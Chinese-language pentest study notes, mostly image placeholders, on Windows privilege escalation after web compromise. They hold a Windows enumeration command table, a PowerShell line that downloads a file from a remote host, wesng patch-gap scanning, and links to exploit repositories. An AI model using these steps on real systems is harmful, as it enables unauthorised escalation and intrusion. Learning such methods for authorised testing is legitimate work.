Web 到 win-系统提权-人工操作

如果提权中无法执行命令的话,可以尝试上传 cmd.exe 到可读写目录再调用

优点:解决实时更新不集成的 EXP

缺点:操作繁琐,需要各种复现调试

解决工具或插件无法实时更新,又或者集成较少面对复杂情况下人工操作更适合





1.信息收集

| 命令 | 描述 | 说明 |

|---|---|---|

| systeminfo | 打印系统信息 | 显示操作系统详细信息,包括版本、补丁、硬件配置等 |

| whoami | 获得当前用户名 | 显示当前登录用户的名称 |

| whoami /priv | 当前帐户权限 | 显示当前用户拥有的权限和特权 |

| ipconfig | 网络配置信息 | 显示本地网络接口的 IP 地址、子网掩码等配置 |

| ipconfig /displaydns | 显示 DNS 缓存 | 显示本地 DNS 解析缓存内容 |

| route print | 打印出路由表 | 显示本地 IP 路由表信息 |

| arp -a | 打印 arp 表 | 显示本地 ARP 缓存表(IP 与 MAC 地址映射) |

| hostname | 主机名 | 显示本地计算机的主机名 |

| net user | 列出用户 | 显示本地计算机上的用户账户列表 |

| net user UserName | 关于用户的信息 | 显示指定用户(UserName)的详细信息 |

| net use \SMBPATH Pa$SwOrd /u:UserName | 连接 SMB | 连接到指定的 SMB 共享路径,使用指定用户名和密码 |

| net localgroup | 列出所有组 | 显示本地计算机上的组列表 |

| net localgroup GROUP | 显示指定组信息 | 显示指定组(GROUP)的成员和详细信息 |

| net view \127.0.0.1 | 查看本地共享资源 | 显示本地计算机(127.0.0.1)的共享资源列表 |

| net session | 显示会话信息 | 显示本地计算机与远程计算机的会话连接信息 |

| netsh firewall show config | 显示防火墙配置 | 显示 Windows 防火墙的当前配置信息 |

| DRIVERQUERY | 列出安装的驱动 | 显示系统中安装的设备驱动程序列表 |

| tasklist /svc | 列出服务任务 | 显示进程及其关联的服务信息 |

| net start | 列出启动的服务 | 显示当前正在运行的服务列表 |

| dir /s foo | 在目录中搜索包含指定字符的项 | 递归搜索当前目录及子目录中文件名包含 “foo” 的文件 |

| dir /s foo == bar | 在目录中搜索包含指定字符的项 | 语法不准确,dir 命令不直接支持此格式的内容匹配 |

| sc query | 列出所有服务 | 显示系统中所有服务的状态信息 |

| sc qc ServiceName | 找到指定服务的路径 | 显示指定服务(ServiceName)的配置信息(包括路径),原 “sc gc” 为笔误 |

| shutdown /r /t 0 | 立即重启 | 立即重启计算机(原命令缺少空格,正确格式如上) |

| type file.txt | 打印出内容 | 显示指定文本文件(file.txt)的内容 |

| icacls “C:\Example” | 列出权限 | 显示指定路径(C:\Example)的访问控制列表(ACL)权限 |

| wmic qfe get Caption,Description,HotFixID,InstalledOn | 列出已安装的补丁 | 显示系统中安装的 Windows 更新(补丁)信息,原 “HotFixlD” 为笔误 |

| (New-Object System.Net.WebClient).DownloadFile(“http://host/file“, “C:\LocalPath”) | 利用 PS 远程下载文件到本地 | PowerShell 命令,从指定 URL 下载文件到本地路径(修正了原命令的引号格式) |

| accesschk.exe -gwsu “Group” | 修改对象权限 | AccessChk 工具命令,可查询或修改指定组对对象的权限(如 Everyone 等组) |







2.补丁筛选



1.公开平台







2.wesng

https://github.com/bitsadmin/wesng

python wes.py systeminfo.txt --color





python wes.py systeminfo.txt --color -i "Elevation of Privilege"

实现原理:

这个工具集成了漏洞补丁编号,和微软的漏洞补丁编号进行对应

3、EXP 获取执行

KernelHub 针对常用溢出编号指定找 EXP

https://github.com/Ascotbe/Kernelhub

Poc-in-Github 针对年份及编号指定找 EXP

https://github.com/nomi-sec/PoC-in-GitHub

exploitdb 针对类型及关键说明指定找EXP

https://gitlab.com/exploit-database/exploitdb











Web 到 win-系统提权-土豆家族

https://mp.weixin.qq.com/s/OW4ybuqtErh_ovkTWLSr8w







